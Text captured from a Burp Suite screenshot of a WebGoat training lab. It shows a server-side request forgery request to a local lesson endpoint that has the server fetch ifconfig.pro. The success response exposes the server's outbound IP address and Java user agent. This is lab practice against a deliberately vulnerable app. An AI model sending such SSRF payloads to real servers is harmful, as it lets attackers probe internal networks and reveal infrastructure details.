 Burp Project Intruder Repeater Window Help Logger++ DomainHunter Turbo Intruder Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Software Vulnerability Scanner Logger++ Knife CSRF Token Tracker HaE DomainHunterPro APIKit Passive Scan Client ShiroScan DaE Burp Bounty Free JWT Editor Keys JSON Web Tokens
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Struts Finder FastjsonScan
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Send Cancel < > Target: http://127.0.0.1:8081 HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 POST /WebGoat/SSRF/task2 HTTP/1.1
2 Host: 127.0.0.1:8081
3 Content-Length: 23
4 sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="99"
5 Accept: */*
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.74 Safari/537.36
10 sec-ch-ua-platform: "Windows"
11 Origin: http://127.0.0.1:8081
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1:8081/WebGoat/start.mvc
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Cookie: JSESSIONID= XDEBUG_SESSION=XDEBUG_ECLIPSE;
csrftoken= rememberMe=
WEBWOLFSESSION=
19 Connection: close
20
21 url=http://ifconfig.pro
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Thu, 15 Sep 2022 06:43:38 GMT
8
9 {
10 "lessonCompleted":true,
11 "feedback":"You rocked the SSRF!",
12 "output":
"<!DOCTYPE html><br><html><br><br>    <head><br>    <title>IP: 112.38.217.12 info<\\/title><br><\\
/head><br><body><br><pre><br><a href=\\\"http:\\/\\/ifconfig.pro\\\">(H)<\\/a> | <a href=http:\\/\
\/6.ifconfig.pro>force ipv6<\\/a> | <a href=\\\"http:\\/\\/[2604:180:f1::92]\\/\\\">6 no dns<\\/a>
 | <a  href=http:\\/\\/4.ifconfig.pro>force ipv4<\\/a> <!--| <a href=\\\"\\/ping\\\">Graphs.<\\/a>
--> | <a href=\\\"https:\\/\\/github.com\\/pronto\\/ifconfig.pro\\\" target=\\\"_blank_\\\">Github
 (source for this)<\\/a> | <!--<a href=\\\"\\/stun\\\">WebRTC IP test<\\/a> -->| <a href=\\\"\\/oa
uth\\\">OAuth Account Account Links<\\/a> | <a href='\\/donate'>Donate<\\/a><br><!-- header end --
><!-- main.html start --><br>IP:            112.38.217.12<br>HOSTNAME:       No dns record for ho
st<br>USER_AGENT:    Java\\/17.0.2<br>LANGUAGE:       <br>ENCODINGS:      <br><hr><br>Feature lis
t:<br><br>$curl ifconfig.pro<br>1.1.1.1<br><br>$curl ifconfig.pro\\/ip.host<br>1.1.1.1 r.d.ns.look
.up<br><br>$curl ifconfig.pro\\/host<br>r.dns.look.up<br><br>$curl ifconfig.pro\\/help<br>this hel
p file<br><br>now ipv6 ready!<br>to force ipv6 use 6.ifconfig.pro<br>to force ipv4 use 4.ifconfig.
pro<br><br><!-- main.html end --><br><!-- ref.html start --><br><hr><br>referral links: <a hre
f=http:\\/\\/www.geekstorage.com\\/aff\\/319>GeekStorage - WebHosting For Geeks, By Geeks<\\/a> |
<a href=\\\"http:\\/\\/www.namecheap.com\\/?aff=22484\\\">Namecheap.com domains<\\/a> |<!-- ref.ht
ml end --><br>Now running on HardenedBSD on RamNode ^_^<br><\\/body><br>    <\\/html>",
13 "assignment":"SSRFTask2",
14 "attemptWasMade":true
15 }
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 5
Request Headers 18
Response Headers 6
S 英
? Search... 0 matches ? Search... 0 matches
Done 1,899 bytes | 10,727 millis